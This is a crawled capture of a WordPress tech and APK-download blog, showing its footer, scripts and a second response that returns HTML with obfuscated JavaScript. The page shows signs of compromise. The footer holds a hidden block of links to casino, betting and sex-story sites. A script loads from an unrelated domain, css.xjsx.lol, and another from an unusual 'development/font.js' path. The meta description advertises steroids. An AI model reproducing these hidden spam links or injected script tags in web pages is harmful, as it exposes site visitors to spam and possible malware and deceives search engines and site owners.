</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"3 techniques for finding double cards Baccarat allows you to make money from winning 11 times bets.","@id":"https:\/\/www.crazyspeedtech.com\/3-techniques-for-finding-double-cards-baccarat-allows-you-to-make-money-from-winning-11-times-bets\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=27211","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/baccarat-974x641-jpg.jpeg"}},{"@type":"ListItem","position":2,"item":{"name":"Top Office Equipment Every Business Needs","@id":"https:\/\/www.crazyspeedtech.com\/top-office-equipment-every-business-needs\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21320","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/Top-Office-Equipment-Every-Business-Needs.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Tips To Make Promotional Videos In 5 Steps","@id":"https:\/\/www.crazyspeedtech.com\/tips-to-make-promotional-videos-in-5-steps\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19433","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/word-image-2.jpeg"}},{"@type":"ListItem","position":4,"item":{"name":"How To Recover Raw Partition: What You Need To Know?","@id":"https:\/\/www.crazyspeedtech.com\/recover-raw-partition-need-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10270","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/How-To-Recover-Raw-Partition.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"The Most Popular Apps on Google Play","@id":"https:\/\/www.crazyspeedtech.com\/popular-apps-google-play\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12605","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/mobile-phone-iphone-music-technology.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Healthy Hair &#8211; The Nutrients You Need","@id":"https:\/\/www.crazyspeedtech.com\/healthy-hair-the-nutrients-you-need\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29284","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/6a00d8341c1a4853ef0120a5dae0f4970b-jpg.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"How can a certificate in business skills help you to boost your business?","@id":"https:\/\/www.crazyspeedtech.com\/can-certificate-business-skills-help-boost-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13711","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/How-can-a-certificate-in-business-skills-help-you-to-boost-your-business.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Tips and trick to capture Instagram worthy fashion photos","@id":"https:\/\/www.crazyspeedtech.com\/tips-and-trick-to-capture-instagram-worthy-fashion-photos\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18781","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/20-best-wanderlust-worthy-instagram-accounts.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Everything You Need to Know About Network Traffic Monitoring [Ultimate Guide]","@id":"https:\/\/www.crazyspeedtech.com\/everything-you-need-to-know-about-network-traffic-monitoring-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31551","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/word-image-17.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"How To Choose The New Wedding Destination","@id":"https:\/\/www.crazyspeedtech.com\/how-to-choose-the-new-wedding-destination\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18939","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/Beach-Wedding-Checklist_SeanCook.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Valve Utilization 101: Power Plant Isolation Valves that Can Outrun the Heat","@id":"https:\/\/www.crazyspeedtech.com\/valve-utilization-101-power-plant-isolation-valves-can-outrun-heat\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16158","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/word-image-1.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"Promising Sports Betting Tips","@id":"https:\/\/www.crazyspeedtech.com\/promising-sports-betting-tips\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21865","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/download-4.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"What Key Tools are Used by a Mechanic?","@id":"https:\/\/www.crazyspeedtech.com\/what-key-tools-are-used-by-a-mechanic\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30400","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/tools.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Hiring a Lawyer for Wrongful Termination","@id":"https:\/\/www.crazyspeedtech.com\/hiring-a-lawyer-for-wrongful-termination\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29250","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/Hiring-a-Lawyer-for-Wrongful-Termination.png"}},{"@type":"ListItem","position":24,"item":{"name":"Recent Online Betting Trends: Insights from SportsBooks","@id":"https:\/\/www.crazyspeedtech.com\/recent-online-betting-trends-insights-from-sportsbooks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34474","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/01\/Recent-Online-Betting-Trends-Insights-from-SportsBooks.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Appium Desired Capabilities For Testing On LambdaTest","@id":"https:\/\/www.crazyspeedtech.com\/appium-desired-capabilities-for-testing-on-lambdatest\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38208"}},{"@type":"ListItem","position":35,"item":{"name":"Short Treks in Nepal","@id":"https:\/\/www.crazyspeedtech.com\/short-treks-in-nepal\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5872","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/Annapurna-panorama.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"5 Great Ways You Can Use Technology To Further Career Developmenton","@id":"https:\/\/www.crazyspeedtech.com\/5-great-ways-you-can-use-technology-to-further-career-developmenton\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34080","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/810-students-ius-1339-480.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"How Do Electronic Practice Drum Pads Work for Sampling Music?","@id":"https:\/\/www.crazyspeedtech.com\/electronic-practice-drum-pads-work-sampling-music\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10654","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/drums.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"7 Content Marketing Tools for 2019","@id":"https:\/\/www.crazyspeedtech.com\/7-content-marketing-tools-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9543","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/Content-marketing.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"The right way to capture a screenshot on Mac","@id":"https:\/\/www.crazyspeedtech.com\/the-right-way-to-capture-a-screenshot-on-mac\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20899","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/11\/screenshots.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Technologies That Make Construction Sites Safer","@id":"https:\/\/www.crazyspeedtech.com\/technologies-that-make-construction-sites-safer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36649","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/10\/Construction-tech-700x525-1.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"6 Stylish Tips to Look Cool","@id":"https:\/\/www.crazyspeedtech.com\/6-stylish-tips-to-look-cool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35043","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/03\/best-winter-dresses.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32187
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement'